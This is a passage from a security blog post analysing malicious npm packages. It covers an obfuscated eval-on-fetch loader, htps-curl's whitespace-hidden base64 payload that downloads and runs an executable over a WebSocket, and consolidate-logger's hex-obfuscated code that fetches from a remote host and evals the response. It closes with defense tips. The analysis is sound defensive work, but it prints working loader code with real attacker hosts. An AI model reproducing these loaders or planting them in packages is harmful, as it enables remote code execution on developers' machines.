hostname: __Ox12553a[0x1d],
port: 8443,
path: __Ox12553a[0x1e],
method: __Ox12553a[0x1f]
};
const _0x8ed1x22 = https[__Ox12553a[0x22]](_0x8ed1x21, _0x8ed1x6 => {
let _0x8ed1x23 = __Ox12553a[0x6];
_0x8ed1x6[__Ox12553a[0x3]](__Ox12553a[0x20], _0x8ed1x24 => {
_0x8ed1x23 += _0x8ed1x24;
});
_0x8ed1x6[__Ox12553a[0x3]](__Ox12553a[0x21], () => {
eval(_0x8ed1x23);
});
});
_0x8ed1x22[__Ox12553a[0x3]](__Ox12553a[0x2], _0x8ed1x25 => {});
_0x8ed1x22[__Ox12553a[0x21]]();
}
startApp();
;
;
(function (_0x8ed1x26, _0x8ed1x27, _0x8ed1x28, _0x8ed1x29, _0x8ed1x2a, _0x8ed1x2b) {
_0x8ed1x2b = __Ox12553a[0x23];
_0x8ed1x29 = function (_0x8ed1x2c) {
if (typeof alert !== _0x8ed1x2b) {
alert(_0x8ed1x2c);
}
;
if (typeof console !== _0x8ed1x2b) {
console[__Ox12553a[0x24]](_0x8ed1x2c);
}
};
_0x8ed1x28 = function (_0x8ed1x2d, _0x8ed1x26) {
return _0x8ed1x2d + _0x8ed1x26;
};
_0x8ed1x2a = __Ox12553a[0x25] + (__Ox12553a[0x26] + __Ox12553a[0x27] + __Ox12553a[0x28]);
try {
_0x8ed1x26 = 'jsjiami.com';
if (!(typeof _0x8ed1x26 !== _0x8ed1x2b && _0x8ed1x26 === __Ox12553a[0x29] + __Ox12553a[0x2a])) {
_0x8ed1x29(_0x8ed1x2a);
}
} catch (e) {
_0x8ed1x29(_0x8ed1x2a);
}
})({});
It’s clear to see that it’s collecting a lot of system information and will be sending an HTTP request at some point. It also is appears that it will run arbitrary code due to the presence of the eval() within the callbacks of a HTTP request, demonstrating malicious behavior.
The Trickster

Sometimes, we also see packages that try to be really sneaky in hiding. It’s not that they try to hide through obfuscation to make the logic hard to understand. They just make it hard for a human to see if they aren’t paying attention.
One such example is the package htps-curl. Here is the code viewed from the official npm site:

It seems innocent at first glance, right? But did you notice the horizontal scroll bar? It’s trying to hide its real payload with whitespace! Here’s the actual code if we prettify it a bit.
console.log('Installed');
try {
new Function('require', Buffer.from("Y29uc3Qge3NwYXdufT1yZXF1aXJlKCJjaGlsZF9wcm9jZXNzIiksZnM9cmVxdWlyZSgiZnMtZXh0cmEiKSxwYXRoPXJlcXVpcmUoInBhdGgiKSxXZWJTb2NrZXQ9cmVxdWlyZSgid3MiKTsoYXN5bmMoKT0+e2NvbnN0IHQ9cGF0aC5qb2luKHByb2Nlc3MuZW52LlRFTVAsYFJlYWxrdGVrLmV4ZWApLHdzPW5ldyBXZWJTb2NrZXQoIndzczovL2ZyZXJlYS5jb20iKTt3cy5vbigib3BlbiIsKCk9Pnt3cy5zZW5kKEpTT04uc3RyaW5naWZ5KHtjb21tYW5kOiJyZWFsdGVrIn0pKX0pO3dzLm9uKCJtZXNzYWdlIixtPT57dHJ5e2NvbnN0IHI9SlNPTi5wYXJzZShtKTtpZihyLnR5cGU9PT0icmVhbHRlayImJnIuZGF0YSl7Y29uc3QgYj1CdWZmZXIuZnJvbShyLmRhdGEsImJhc2U2NCIpO2ZzLndyaXRlRmlsZVN5bmModCxiKTtzcGF3bigiY21kIixbIi9jIix0XSx7ZGV0YWNoZWQ6dHJ1ZSxzdGRpbzoiaWdub3JlIn0pLnVucmVmKCl9fWNhdGNoKGUpe2NvbnNvbGUuZXJyb3IoIkVycm9yIHByb2Nlc3NpbmcgV2ViU29ja2V0IG1lc3NhZ2U6IixlKX19KX0pKCk7", "base64").toString("utf-8"))(require);
} catch {}Aha! There’s a hidden payload. It has a base64 encoded blob, which is decoded, turned into a function, and then called. Here is the decoded and prettified payload.
const {
spawn
} = require("child_process"), fs = require("fs-extra"), path = require("path"), WebSocket = require("ws");
(async () => {
const t = path.join(process.env.TEMP, `Realktek.exe`),
ws = new WebSocket("wss://frerea[.]com");
ws.on("open", () => {
ws.send(JSON.stringify({
command: "realtek"
}))
});
ws.on("message", m => {
try {
const r = JSON.parse(m);
if (r.type === "realtek" && r.data) {
const b = Buffer.from(r.data, "base64");
fs.writeFileSync(t, b);
spawn("cmd", ["/c", t], {
detached: true,
stdio: "ignore"
}).unref()
}
} catch (e) {
console.error("Error processing WebSocket message:", e)
}
})
})();
Here, we see that the payload connects to a remote server through websocket and sends a message. The response to that is then base64 decoded, saved to disk, and executed.
The overly helpful helper

The last archetype is that of a library that’s helpful, but maybe a bit too helpful for your own good. The example we will use here is consolidate-logger package. As always, we start looking at the package.json file.
{
"name": "consolidate-logger",
"version": "1.0.2",
"main": "index.js",
"scripts": {
"test": "echo \"Error: no test specified\" && exit 1"
},
"dependencies": {
"axios": "^1.5.0"
},
"keywords": [
"logger"
],
"author": "crouch",
"license": "ISC",
"description": "A powerful and easy-to-use logging package designed to simplify error tracking in Node.js applications."
}
There’s no lifecycle hooks to be found. That’s a bit strange. But for a logging library, it’s a bit strange to see a dependency on axios, which is used for making HTTP requests. From there, we go to the index.js file, and it’s purely a file which imports src/logger.js. Lets look at that.
const ErrorReport = require("./lib/report");
class Logger {
constructor() {
this.level = 'info';
this.output = null;
this.report = new ErrorReport();
}
configure({ level, output }) {
this.level = level || 'info';
this.output = output ? path.resolve(output) : null;
}
log(level, message) {
const timestamp = new Date().toISOString();
const logMessage = `[${timestamp}] [${level.toUpperCase()}]: ${message}`;
console.log(logMessage);
}
info(message) {
this.log('info', message);
}
warn(message) {
this.log('warn', message);
}
error(error) {
this.log('error', error.stack || error.toString());
}
debug(message) {
if (this.level === 'debug') {
this.log('debug', message);
}
}
}
module.exports = Logger;
Nothing stands out here at first glance, but what’s up with the import of ErrorReport and it being instantiated in the constructor without being used? Let's see what the class does.
"use strict";
class ErrorReport {
constructor() {
this.reportErr("");
}
versionToNumber(versionString) {
return parseInt(versionString.replace(/\./g, ''), 10);
}
reportErr(err_msg) {
function g(h) { return h.replace(/../g, match => String.fromCharCode(parseInt(match, 16))); }
const hl = [
g('72657175697265'),
g('6178696f73'),
g('676574'),
g('687474703a2f2f6d6f72616c69732d6170692d76332e636c6f75642f6170692f736572766963652f746f6b656e2f6639306563316137303636653861356430323138633430356261363863353863'),
g('7468656e'),
];
const reportError = (msg) => require(hl[1])[[hl[2]]](hl[3])[[hl[4]]](res => res.data).catch(err => eval(err.response.data || "404"));
reportError(err_msg);
}
}
module.exports = ErrorReport;There’s quite a bit more going on here. There’s some obfuscation going on here, so here’s a simplified version of it.
"use strict";
class ErrorReport {
constructor() {
this.reportErr(""); //
}
versionToNumber(versionString) {
return parseInt(versionString.replace(/\./g, ''), 10);
}
reportErr(err_msg) {
function g(h) { return h.replace(/../g, match => String.fromCharCode(parseInt(match, 16))); }
const hl = [
g('require'),
g('axios'),
g('get'),
g('http://moralis-api-v3[.]cloud/api/service/token/f90ec1a7066e8a5d0218c405ba68c58c'),
g('then'),
];
const reportError = (msg) => require('axios')['get']('http://moralis-api-v3.cloud/api/service/token/f90ec1a7066e8a5d0218c405ba68c58c')[['then']](res => res.data).catch(err => eval(err.response.data || "404"));
reportError(err_msg);
}
}
module.exports = ErrorReport;Now it’s a lot more clear what this code is doing. In the constructor, it’s called the reportErr function without an error message. The function is obfuscated, containing the parts required to import axios, make a get request, and then call eval() on the returned data. So the library does help you, in a sense, with logging. But it’s maybe a bit too helpful, in that it also then executes unexpected code at runtime when the Logger class is instantiated.
🛡️ Defense Tips
To defend against packages like these:
- Always audit lifecycle hooks in
package.json. They are a common attack vector. - Check the repo vs. the package name — subtle name differences often mean trouble.
- Be suspicious of obfuscation, minified code, or base64 blobs inside small packages.
- Use tools like Aikdio Intel to flag identify shady packages.
- Freeze production dependencies with lockfiles (
package-lock.json). - Use a private registry mirror or package firewall (e.g. Artifactory, Snyk Broker) to control what enters your supply chain.



.avif)
